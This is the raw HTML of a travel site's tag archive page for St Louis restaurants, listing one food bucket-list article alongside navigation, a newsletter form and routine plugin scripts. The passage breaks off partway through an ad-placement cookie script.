	    <nav class="menu-main-nav-menu-container"><ul id="menu-main-nav-menu-1" class="menu-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
</ul></nav>	<ul class="trawell-actions margin-padding-reset">
            <li class="trawell-actions-button trawell-action-search">
	<span>
		<i class="o-search-1"></i>
	</span>
    <ul class="sub-menu">
        <li>
            <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>        </li>
    </ul>
</li>    	<li class="trawell-actions-button trawell-hamburger-action">
	    <span class="trawell-hamburger">
	    	<span>Menu</span>
	        <i class="o-menu-1"></i>
	    </span>
	</li>
</ul></div>	</div>
</div>        
    

<div class="trawell-main">
    
    
    <div class="trawell-sections">
        
            
        <div class="trawell-section trawell-layout-a1">
            
            <div class="container">
                          
                                
                                     
<div class="archive-heading trawell-entry">
	    	<h1 class="archive-title h1 md-h1 sm-h1">Tag - St Louis restaurants</h1>
			</div>
                                
                
                    <div class="row trawell-posts">

                        
                            
                            <div class="col-12">
		<article class="trawell-item post-30860 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-north-america category-united-states tag-bucket-list tag-missouri tag-st-louis tag-st-louis-restaurants tag-united-states locations-missouri locations-north-america locations-united-states-of-america">

						
			<a href="https://bigseventravel.com/st-louis-foodie-bucket-list-21-dishes-to-try-before-you-die/" class="entry-image"><img fetchpriority="high" width="800" height="450" src="https://bigseventravel.com/wp-content/uploads/2019/04/pappys-800x450.jpg" class="attachment-trawell-a1-sid size-trawell-a1-sid wp-post-image" alt="21 Best St. Louis food Bucket List" srcset="https://bigseventravel.com/wp-content/uploads/2019/04/pappys-800x450.jpg 800w, https://bigseventravel.com/wp-content/uploads/2019/04/pappys-585x330.jpg 585w, https://bigseventravel.com/wp-content/uploads/2019/04/pappys-385x217.jpg 385w, https://bigseventravel.com/wp-content/uploads/2019/04/pappys-380x214.jpg 380w, https://bigseventravel.com/wp-content/uploads/2019/04/pappys-247x139.jpg 247w" sizes="(max-width: 800px) 100vw, 800px"/></a>
		
		<div class="trawell-entry">
			<div class="entry-header">
				<div class="entry-category pill-medium sm-pill-small">
																					
											<a href="https://bigseventravel.com/category/food/" rel="tag" class="cat-232">Food</a><a href="https://bigseventravel.com/category/north-america/" rel="tag" class="cat-6">North America</a><a href="https://bigseventravel.com/category/north-america/united-states/" rel="tag" class="cat-173">United States</a>					                </div>
				<h3 class="entry-title h2 sm-h2"><a href="https://bigseventravel.com/st-louis-foodie-bucket-list-21-dishes-to-try-before-you-die/">St. Louis Foodie Bucket List: 21 Dishes To Try Before You Die</a></h3>							</div>
			<div class="entry-content sm-excerpt-small">
									<p>St. Louis, the fun and vibrant city in Missouri is quickly becoming known as a superb food...</p>
							</div>
		</div>

	</article>

</div>                        
                        
                    </div>

                                                                
                	
	            
            </div>

        </div>

        
    </div>


    	    <aside class="trawell-sidebar">
	
	<span class="trawell-action-close"><span>Close</span> <i class="o-exit-1" aria-hidden="true"></i></span>

<div class="widget trawell-responsive-nav">
	
	<ul>
			    	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79892"><a href="https://bigseventravel.com/news/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-44962"><a href="https://bigseventravel.com/category/food/">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44966"><a href="https://bigseventravel.com/category/food/">Food Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44967"><a href="https://bigseventravel.com/category/coffee/">Coffee Guides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44964"><a href="https://bigseventravel.com/category/bars/">Bar Guides</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44947"><a href="https://bigseventravel.com/category/instagrammable-spots/">Instagrammable Guides</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-97270"><a href="https://bigseventravel.com/trips/">Trips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97271"><a href="https://bigseventravel.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97706"><a href="https://bigseventravel.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108342"><a href="https://bigseventravel.com/airport-parking/">Airport Parking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44951"><a href="https://bigseventravel.com/locations/">Places</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44955"><a href="https://bigseventravel.com/places/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44954"><a href="https://bigseventravel.com/places/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44956"><a href="https://bigseventravel.com/places/australasia/">Australasia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45066"><a href="https://bigseventravel.com/places/caribbean/">Caribbean</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45063"><a href="https://bigseventravel.com/places/central-america/">Central America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44952"><a href="https://bigseventravel.com/places/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-45064"><a href="https://bigseventravel.com/places/middle-east/">Middle East</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44953"><a href="https://bigseventravel.com/places/north-america/">North America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44957"><a href="https://bigseventravel.com/places/south-america/">South America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-locations menu-item-44958"><a href="https://bigseventravel.com/places/united-states-of-america/">USA</a></li>
</ul>
</li>
		
		
        	</ul>
				            <ul class="trawell-responsive-item">
				<ul>
	<li>
	    <form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form>	</li>
</ul>            </ul>
			</div>	
	
		
		<div id="caldera_forms_widget-3" class="trawell-highlight widget widget_caldera_forms_widget"><h4 class="widget-title h6">Big7Travel Newsletter</h4><div class="caldera-grid" id="caldera_form_1" data-cf-ver="1.9.6" data-cf-form-id="CF6034d76802dfb"><div id="caldera_notices_1" data-spinner="https://bigseventravel.com/wp-admin/images/spinner.gif"></div><form data-instance="1" class="CF6034d76802dfb caldera_forms_form cfajax-trigger" method="POST" enctype="multipart/form-data" id="CF6034d76802dfb_1" data-form-id="CF6034d76802dfb" aria-label="Newsletter sign up" data-target="#caldera_notices_1" data-template="#cfajax_CF6034d76802dfb-tmpl" data-cfajax="CF6034d76802dfb" data-load-element="_parent" data-load-class="cf_processing" data-post-disable="0" data-action="cf_process_ajax_submit" data-request="https://bigseventravel.com/cf-api/CF6034d76802dfb" data-hiderows="true">
<input type="hidden" id="_cf_verify_CF6034d76802dfb" name="_cf_verify" value="e0884a42b3" data-nonce-time="1769518096"/><input type="hidden" name="_wp_http_referer" value="/tag/st-louis-restaurants/"/><div id="cf2-CF6034d76802dfb_1"></div><input type="hidden" name="_cf_frm_id" value="CF6034d76802dfb">
<input type="hidden" name="_cf_frm_ct" value="1">
<input type="hidden" name="cfajax" value="CF6034d76802dfb">
<input type="hidden" name="_cf_cr_pst" value="30860">
<div class="hide" style="display:none; overflow:hidden;height:0;width:0;">
<label>Company</label><input type="text" name="company" value="" autocomplete="off">
</div><div id="CF6034d76802dfb_1-row-1" class="row  single"><div class="col-sm-12  single"><div data-field-wrapper="fld_6672528" class="form-group" id="fld_6672528_1-wrap">
	<label id="fld_6672528Label" for="fld_6672528_1" class="control-label">Sign up for exclusive Big7 discounts and offers <span aria-hidden="true" role="presentation" class="field_required" style="color:#ee0000;">*</span></label>
	<div class="">
		<input placeholder="Enter your email" required type="email" data-field="fld_6672528" class=" form-control" id="fld_6672528_1" name="fld_6672528" value="" data-type="email" aria-required="true" aria-labelledby="fld_6672528Label">			</div>
</div>
<div data-field-wrapper="fld_5569289" class="form-group" id="fld_5569289_1-wrap">
<div class="">
	<input class="trawell-button trawell-button-large" type="submit" name="fld_5569289" id="fld_5569289_1" value="Sign up!" data-field="fld_5569289">
</div>
</div>
	<input class="button_trigger_1" type="hidden" name="fld_5569289" id="fld_5569289_1_btn" value="" data-field="fld_5569289"/>
</div></div></form>
</div>
</div><div id="search-2" class="widget widget_search"><form class="trawell-search-form" action="https://bigseventravel.com/" method="get"><input name="s" type="text" value="" placeholder="Type here to search..."/><button type="submit" class="trawell-button trawell-button-large">Search</button>
</form></div>	
	
					<div class="trawell-sidebar-sticky">
							</div>
			
</aside>    
    
</div>

    
        
            <footer class="trawell-footer">
    <div class="footer-widgets container">
        <div class="row">
                        	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title h6">Big 7 Media</h5><div class="menu-big-7-media-container"><ul id="menu-big-7-media" class="menu"><li id="menu-item-111898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111898"><a href="https://bigseventravel.com/about-big-7-travel/">About Big 7 Travel</a></li>
<li id="menu-item-114995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114995"><a href="https://bigseventravel.com/digital-services/">Digital Services</a></li>
<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://bigseventravel.com/big-7-travel-home/contact/">Advertise With Us</a></li>
<li id="menu-item-110056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110056"><a href="https://bigseventravel.com/our-team/">Our Team</a></li>
<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://bigseventravel.com/big-7-travel-home/contact/">Contact Editorial</a></li>
<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5033"><a href="https://bigseventravel.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5034"><a href="https://bigseventravel.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>                    </div>
	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title h6">Follow Us</h5><div class="menu-follow-us-container"><ul id="menu-follow-us" class="menu"><li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.facebook.com/bigseventravel/">Facebook</a></li>
<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.instagram.com/big7food/">Instagram Food</a></li>
<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="https://www.instagram.com/big7travel/">Instagram Travel</a></li>
<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://twitter.com/bigseventravel">Twitter</a></li>
</ul></div></div>                    </div>
	                                        	                                <div class="col-12 col-lg-3 col-md-3">
			            <div id="text-3" class="widget widget_text"><h5 class="widget-title h6">About This Site</h5>			<div class="textwidget"><p>Copyright © 2022 Big 7 Travel<br/>
All Rights Reserved.</p>
</div>
		</div><div id="media_image-3" class="widget widget_media_image"><img loading="lazy" width="138" height="138" src="https://bigseventravel.com/wp-content/uploads/2021/05/big7-logo-sm.png" class="image wp-image-108491  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;"/></div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.instagram.com/big7food/"><img loading="lazy" width="138" height="138" src="https://bigseventravel.com/wp-content/uploads/2021/05/big7food-logo-sm.png" class="image wp-image-108492  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;"/></a></div>                    </div>
	                                                </div>
    </div>
</footer>    	
    

<div class="trawell-body-overlay"></div>

<script type='text/javascript'>//<![CDATA[
var hasJetBlogPlaylist=0;
//]]></script>



<link rel='stylesheet' id='cf-render-css' href='https://bigseventravel.com/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.6' type='text/css' media='all'/>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/faq-schema-for-elementor/assets/js/elementor-schema.js?ver=21d84dc026e2f5bf4061dd90331fc82c' id='elementor-faq-schema-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1' id='mks_shortcodes_js-js'></script>
<script type='text/javascript' id='superpwa-register-sw-js-extra'>//<![CDATA[
var superpwa_sw={"url":"\/superpwa-sw.js?1769518096","disable_addtohome":"0","enableOnDesktop":"","offline_message":"1","offline_message_txt":"You are currently offline."};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>//<![CDATA[
var pp_ajax_form={"ajaxurl":"https:\/\/bigseventravel.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b141f4d871","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.10' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/infoBox.js?ver=2.1.3' id='mks-map-google-map-infoBox-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/markerClusterer.js?ver=2.1.3' id='mks-map-google-map-markerClusterer-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/meks-easy-maps/public/js/main.js?ver=2.1.3' id='mks-map-js-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='trawell-main-js-extra'>//<![CDATA[
var trawell_js_settings={"rtl_mode":"","header_sticky_offset":"500","header_sticky_up":"","home_slider_autoplay":"","home_slider_autoplay_time":"5","use_gallery":"1","home_cover_video_image_fallback":"1","home_counter_animate":"","cover_parallax":""};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/themes/trawell/assets/js/min.js?ver=1.8.1' id='trawell-main-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.6' id='cf-baldrick-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.6' id='cf-validator-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/js/i18n/en.js?ver=1.9.6' id='cf-validator-i18n-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.6' id='cf-render-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>//<![CDATA[
var CF_API_DATA={"rest":{"root":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"1355468889"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
//]]></script>
<script type='text/javascript' src='https://bigseventravel.com/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.6' id='cf-form-front-js'></script>
<script type='text/javascript' id='cf-form-front-js-extra'>//<![CDATA[
var CF_API_DATA={"rest":{"root":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/bigseventravel.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"1355468889"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};var CFFIELD_CONFIG={"1":{"configs":{"fld_5569289":{"type":"button","id":"fld_5569289_1","default":"","form_id":"CF6034d76802dfb","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_6672528_1","fld_5569289_1"],"inputs":[{"type":"email","fieldId":"fld_6672528","id":"fld_6672528_1","options":[],"default":""},{"type":"button","fieldId":"fld_5569289","id":"fld_5569289_1","options":[],"default":""}],"groups":[],"defaults":{"fld_6672528_1":"","fld_5569289_1":""},"calcDefaults":{"fld_6672528_1":0,"fld_5569289_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
//]]></script>
<script>window.addEventListener("load",function(){jQuery(document).on('click dblclick','#fld_5569289_1',function(e){jQuery('#fld_5569289_1_btn').val(e.type).trigger('change');});});</script>
<script>setTimeout(function(){window.Parsley.setLocale('en');},2000);</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
function ai_run_scripts(){var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
jQuery(document).ready(function(k){var n=function(c){var d=0,e=15,l=c(document).width();c(".ai-sticky-widget").each(function(){var b=c(this);if(2==d)b.find("."+ai_block_class_def).css("position","sticky").css("position","-webkit-sticky").css("top",e),b.find(".ai-sticky-space").css("height",window.innerHeight+"px");else{for(var m=b.width(),f=!1,a=b.parent();"BODY"!=a.prop("tagName");){if(a.hasClass("theiaStickySidebar")){f=!0;break}var g=a.parent(),
h=g.width();if(h>1.2*m||h>l/2)break;a=g}f||(b=a.offset().top-b.offset().top+e,0==d?("sticky"!=a.css("position")||isNaN(parseInt(a.css("top")))||a.css("top")<b)&&a.css("position","sticky").css("position","-webkit-sticky").css("top",b):1==d&&a.theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){n(k)},ai_sticky_sidebar_delay)});
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
